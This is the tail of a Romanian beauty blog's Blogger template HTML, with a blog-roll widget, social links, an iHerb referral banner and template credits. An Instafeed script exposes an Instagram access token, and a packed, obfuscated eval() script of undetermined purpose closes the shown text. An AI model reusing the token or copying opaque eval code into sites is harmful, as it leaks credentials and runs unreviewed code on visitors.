<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_viju-7Z0-_3_lSuDqlANO8q1jbAnUpyD7kFXtz-L7RCOHlCsi1F8v6hdbKlADZhy92FYsDEczWDMRm4NlR_vkyYUg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://katynel.com' target='_blank'>
Katynel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://katynel.com/polaroid-camera-to-get/' target='_blank'>
Top 10 Best Polaroid Camera To Get : Reviews & Buying Guide
</a>
</span>
<div class='item-time'>
Acum 3 ani
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uWjkL5V5F_VSNvulOz77u4lgQiplQhi-OtfniH-unEmT5FrhwktIPQBCpSOuf_OmgsDijnZskm8WWn9zK2yLKb8gCDEAxs7d5WDBnNAxa_Iw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.the-beauty-addict.com' target='_blank'>
Diary of a beauty addict</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.the-beauty-addict.com/2020/11/experienta-mea-cu-scoala-de-soferi-nelit.html?utm_source=rss&utm_medium=rss&utm_campaign=experienta-mea-cu-scoala-de-soferi-nelit' target='_blank'>
Experienta mea cu scoala de soferi Nelit
</a>
</span>
<div class='item-time'>
Acum 5 ani
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uiwzFyXZwDUl6OK4PAuEX85XirF4j7nLpadEjiIiqgoXHnvWeGY11KI5zzEGLyY-ghndKTv5ttWSXxEOT4Xl05Oc7zlNyCMAVi5g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.lisaeldridge.com/' target='_blank'>
Lisa Eldridge Make Up</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://feedproxy.google.com/~r/lisaeldridge/~3/kHrrKRV9g2k/' target='_blank'>
Video: My Last 5 Beauty Purchases
</a>
</span>
<div class='item-time'>
Acum 5 ani
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t41WXRcUSI-wuJgOx2RULTJx1BgOCuS7MMPCCgU7XyEI02xR4TJEcdkHQD4C62J-yhfZLfoPLTNWoGtVmnyoCQDZJonws5HVoq2mLsgjlE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://darlyst.wpcomstaging.com' target='_blank'>
DarLyst</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://darlyst.wpcomstaging.com/2020/01/16/3-de-la-mac/' target='_blank'>
3 de la MAC
</a>
</span>
<div class='item-time'>
Acum 6 ani
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t6vXhQz5ddcHOfKuQsQU4vQP9RzA6Ks3muk_P_iDGtx-JVGRqBGq91_QOIIRDW33sBbXBAGZ7Al9RTVp982_BFi_EAxQZF1GHo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cosmeticelatest.ro/' target='_blank'>
CosmeticeLaTest</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://cosmeticelatest.ro/cum-am-scapat-de-ochelari-operatia-relex-smile/' target='_blank'>
Cum am scăpat de ochelari &#8211; operația ReLEx SMILE
</a>
</span>
<div class='item-time'>
Acum 6 ani
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uz3v3AFUrDQs940GxfHP58akVFjoOldmdUdCqw2C7Cdj7pInPxPHe6aWXjincSmiSKfzRdL6gWeiFvIu1b-zJv8buup2jV86KZTOs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.fleurdeforce.com' target='_blank'>
Fleur De Force</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.fleurdeforce.com/2019/11/gift-guide-for-kids.html' target='_blank'>
Gift Guide for KIDS
</a>
</span>
<div class='item-time'>
Acum 6 ani
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sGamA6pbJgyER-f0XlRohyTqTCyDYEbambIdjZhOY_SwLTiIuJnGZFFNB4eENYbduDd9xl4ZpZpOghb-3dCpzYrftTG5FqZQeNke5n=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.georgiasmirror.com/' target='_blank'>
Georgia's Mirror</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.georgiasmirror.com/2019/04/noutati-in-teste.html' target='_blank'>
Noutati in teste
</a>
</span>
<div class='item-time'>
Acum 6 ani
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tGDM84byjUKAtVW5H8RcwLyOzw9d_wsyW759OAIk1OFe-5jsYt4ZxtmwSJxtEgxqZav30tPFYS3LYXBtTdIZSxUvgLiH9JD82a=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.alina-anghel.com/' target='_blank'>
Alina Anghel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://feedproxy.google.com/~r/blogspot/dVnWj/~3/BT6nJkN-PLY/springbeautyevent.html' target='_blank'>
#SpringBeautyEvent
</a>
</span>
<div class='item-time'>
Acum 7 ani
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s1-DrRTb8E0pGuZAaH2HzIcmLTpEDWkndFy9Ij12HM6xthk1QWBr54_fF49GLrY9VYMWCfwrJkDfRVxSms5gti0jleol0YHyHVZxyxRcLrjFU_JyPLRQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://neverspoiledenough.blogspot.com/' target='_blank'>
NEVER SPOILED ENOUGH</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://neverspoiledenough.blogspot.com/2017/03/manusa-coreeana-exfoliere.html' target='_blank'>
Mănușa coreeană - superlativul exfolierii corporale
</a>
</span>
<div class='item-time'>
Acum 8 ani
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tfB4YS5bNeG93jFGodsPtQJ24y8elRRMAL-LRCUVeADo2ireuR1aiAfuaxfzjkXKBPtvcwandH-k-I9KrbES0o-fKQPWX2m4Ysi_L-cYLhQ5tRqtg1=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sihayaslovelyworld.blogspot.com/' target='_blank'>
Sihaya's World</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sihayaslovelyworld.blogspot.com/2017/01/best-of-2016-top-10-articole.html' target='_blank'>
Best of 2016 | Top 10 articole
</a>
</span>
<div class='item-time'>
Acum 8 ani
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uJCxOvZ4wzTErCUkz1z9uPclMVJqH1zulp71XypjAjOYuuIYzy-PGZ2_IhNc6VTZ6J6L7vpoZt4cF-Z4OZZC4gY8IwWu2wEfleFNGOR81mlOsiX_wNp_j58ZUaOmXLbaFx_g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://pardonne-moi-ce-caprice-bymiuri.blogspot.com/' target='_blank'>
&#9829;Pardonne-moi ce caprice</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://pardonne-moi-ce-caprice-bymiuri.blogspot.com/2017/01/preferatele-anului-2016.html' target='_blank'>
Preferatele anului 2016
</a>
</span>
<div class='item-time'>
Acum 9 ani
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sUJzvtv-KrFluBVZiQ5vabKVnxjm598s_wl2vqZNtsFUB4Ik1grDjGmoqG-s9pQpnfrb1GSsCvufjlsG_96p8c2e-syeCwjH4M3dA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.andreeabalaban.ro/' target='_blank'>
Thrill of the heel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.andreeabalaban.ro/2016/11/ragazza-in-piazza.html' target='_blank'>
Ragazza in piazza
</a>
</span>
<div class='item-time'>
Acum 9 ani
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vNhfPxxd3N33DrQwqsSXTYxpKIQFBjd-hRhT0H8SK_GaV2YbVZB2_qo9b13zDwk6-OoZLERpbpRS6C7xKyaCtJaTgV_ayA7daKW_cZRpBke2o=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://undoitreipatru.blogspot.com/' target='_blank'>
Un Doi Trei Patru</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://undoitreipatru.blogspot.com/2016/10/week-end-prelungit-in-italia-regiunea.html' target='_blank'>
Week-end prelungit in Italia - regiunea Puglia
</a>
</span>
<div class='item-time'>
Acum 9 ani
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_saOH69TGAYvvcCFhmhCyIN_EL2VMvDOiCdkwmY1yMJDd2j5XTscLOuCX4-jqVaZEVMGrgLqg-_ooxPbLGFHEu9Mh3tIxyaRb09cn9cYCmqubo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.fashionpainteddreams.com/' target='_blank'>
Fashion Painted Dreams</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://feedproxy.google.com/~r/FashionPaintedDreams/~3/qA3udhIFx6A/when-magic-really-happens.html' target='_blank'>
&#9733; &#9733; When Magic Really Happens &#9733;&#9733;
</a>
</span>
<div class='item-time'>
Acum 9 ani
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_unALVX07M3S8tRFoTO3kSLjMpSK4FpYXkuZgE9vimwYPgyQbM6tc4-pGjAdaOjwXE6IEw_B_6erZ-b0pUaJV6cazlBsSSF=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.iguanitza.com/' target='_blank'>
be a masterpiece</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.iguanitza.com/2016/06/new-in-my-collection-2-lancome-clinique.html' target='_blank'>
New in my collection #2: Lancome, Clinique, Matrix, Biosilk, Giorgio Armani
</a>
</span>
<div class='item-time'>
Acum 9 ani
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgsnd1FBlg_HTdLc5M9v_IKD6mx0b4onfQctXW97UuwYzc9fsAHeT6YcyeOVwoaGXmHBgeRNaWOAmsNorV0fHcKRSHkWgwwNGUeA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.special-koko.com/' target='_blank'>
Special Koko</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://feedproxy.google.com/~r/blogspot/fieJ/~3/-06AQVk7CnU/3-link-uri-pentru-duminica-1505.html' target='_blank'>
3 link-uri pentru Duminica {15.05}
</a>
</span>
<div class='item-time'>
Acum 9 ani
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_snRpObE-ZIGzQ__tWF6shBf1y0cBBH0HoMv8wfpHr1ETSkDeioKOrUa4UOSIEQEnE76IsmuARF2Q-8MHFqLk7PHb8_s1GM9TVM16Z6wg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.dreaminginblush.com/' target='_blank'>
Dreaming in Blush</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.dreaminginblush.com/2016/04/on-minimalism-and-decluttering-my-closet.html' target='_blank'>
On Minimalism and Decluttering my Closet
</a>
</span>
<div class='item-time'>
Acum 9 ani
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vH8aHLzxa7QaMVwHSrTrRomWE6DwoP0O09vT2G2OlhmX2afzO4IYBu8j_9TSfujyadgpDsAEAMcqKJV3oirPZvDpYOFbi6195jclKcipr6iZKmu8xs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://aliceinthegreencity.blogspot.com/' target='_blank'>
Alice wonders</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://aliceinthegreencity.blogspot.com/2015/07/cateva-produse-de-baza.html' target='_blank'>
Cateva produse de baza
</a>
</span>
<div class='item-time'>
Acum 10 ani
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uPBbRdWJ3TdxaEHZes5zn4U--R7NJQDVOs3H0N0to9wTZ8X4MsiLZ4wb1RUp2asBASlspgG4MsV87yo5as1GC08nKGNkmQJuh995qjy8Kb1bI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rainbowsinajar.blogspot.com/' target='_blank'>
Josephine's World</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://rainbowsinajar.blogspot.com/2014/06/delicii-la-dus-gel-de-dus-cottage-cu.html' target='_blank'>
Delicii la dus - Gel de dus Cottage cu smochine
</a>
</span>
<div class='item-time'>
Acum 11 ani
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ubsPxzYITy9h0Fc2SsVkKkW-FW9jj8pRYc-FecIztQGaSoMFBPEg475K4FCTciimzUnCgMQq30N71XOZpOemKEb_YJIYAGO1_Pq49o0a9kGPVcKL9Iy-I=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://notanothermakeupblog.blogspot.com/' target='_blank'>
NotAnotherBeautyBlog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://notanothermakeupblog.blogspot.com/2013/10/oasap-haul.html' target='_blank'>
Oasap Haul!
</a>
</span>
<div class='item-time'>
Acum 12 ani
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_viUghaGxwp6hdc2dXEGK4xaV1A4l6nxxhnxpIzj9sCPtkn5e-8MdJ-gz6v2qYPv5GdJDpFeTeLtcUemgh7mPbeCo4hACkoRg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bycelina.blogg.no/index.rss' target='_blank'>
By Celina</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_upyk30ZqfXn1rvPQfB1Au_6ukiMw7Mocs405ngI5CY8wgLQkHBFfs2oQfzzrb-bQMi1x3rN4VwfupDXDhhyYSjMpaMjGcl2aSqXFM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.fabulousmuses.com/feeds/posts/default' target='_blank'>
Absolutely Fabulous</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList1_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Afișați 10
</a>
</span>
<span id='BlogList1_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Afișați tot
</a>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='http://www.iherb.com/?rcode=IHI531'>
<img alt='' height='160' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbzqYieDMHeSBiwT0JiSD3ytG5Tylk1x4HMS1UEpYTk-qjZMDYLPMsU8q8GSdEh44mSiyaU0RodmnAqA_PBGbI_beP0u-tomw6cItPDri8T-6qhcLE5lS7OgZ-B3fNzskHOZgPgTptg2AS/s260/new2.jpg' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Pinterest</h2>
<div class='widget-content'>
<p style='text-align:center'><a href='https://ro.pinterest.com/deliadobrinoiu/' target='_blank'>Follow @Très Chic</a><div id='pinterest-gallery'></div><script>var thumbnailCount = 6;var username = 'deliadobrinoiu';</script></p><div class="clear"/></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='widget-area'>
<div class='container'>
<div class='no-items section' id='footer-logo'></div>
<div class='section' id='footer-social1'><div class='widget LinkList' data-version='1' id='LinkList22'>
<div class='widget-content'>
<ul class='footersocial site-social-networks secondary-2-primary style-default show-title'>
<li><a href='https://www.facebook.com/TresChicRomania/'><i></i></a></li>
<li><a href='https://www.instagram.com/delyutz/'><i></i></a></li>
<li><a href='https://ro.pinterest.com/deliadobrinoiu/'><i></i></a></li>
<li><a href='https://www.bloglovin.com/blogs/tres-chic-4106145'><i></i></a></li>
<li><a href='https://twitter.com/EstChic'><i></i></a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div class='subscribe-box'>
   <div>
      <div class='block'>
         <div class='caption'>
            
         </div>
                    
         </div>
         <!--block-->
      </div>
   </div>
</div>
<div class='clear'></div>
</div></div>
<div class='section' id='Instagram'><div class='widget HTML' data-version='1' id='HTML77'>
<div class='widget-content'>
<div id='instafeed'/>


<script type='text/javascript'>//<![CDATA[

var feed = new Instafeed({
 get: 'user',
 userId: 214235003,
  limit:16,
  sortBy:'random',
accessToken: '214235003.1677ed0.79a475c248e6408cb02a9f7e464e3688',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();


//]]>
</script></div>
</div>
<div class='clear'></div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pagini</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://chic-special.blogspot.com/p/politica-de-confidentialitate.html'>Politică de confidențialitate</a>
</li>
<li>
<a href='https://chic-special.blogspot.com/p/politica-privind-fisierele-cookies.html'>Politică privind fișierele cookies</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p>Created with <i class='fa fa-heart'></i>
<em>by</em>
<a href='http://www.beautytemplates.com/' id='mycontent' ref='dofollow' title='Blogger'> BeautyTemplates </a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</p>
</div>
</footer>
<a class='to-top' href='#'><i class='fa fa-angle-double-up'></i></a>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 13=["\\e\\Y\\1k\\12\\1g\\R\\U\\a\\u\\a\\j\\a\\1m\\a\\j\\a\\h\\a\\e\\i\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\q\\a\\c\\a\\r\\a\\C\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\q\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\17\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\17\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\j\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\j\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\r\\a\\B\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\r\\a\\r\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\G\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\G\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\X\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\X\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\14\\a\\c\\a\\18\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\18\\a\\s\\a\\14\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\n\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\n\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\1h\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\1h\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\D\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\D\\a\\s\\a\\10\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\w\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\w\\a\\s\\a\\e\\v\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\1w\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\1w\\a\\s\\a\\e\\12\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\y\\a\\c\\a\\e\\d\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\y\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\O\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\O\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\Z\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\r\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\q\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\q\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\1c\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\1c\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\u\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\u\\a\\b\\a\\h\\a\\x\\a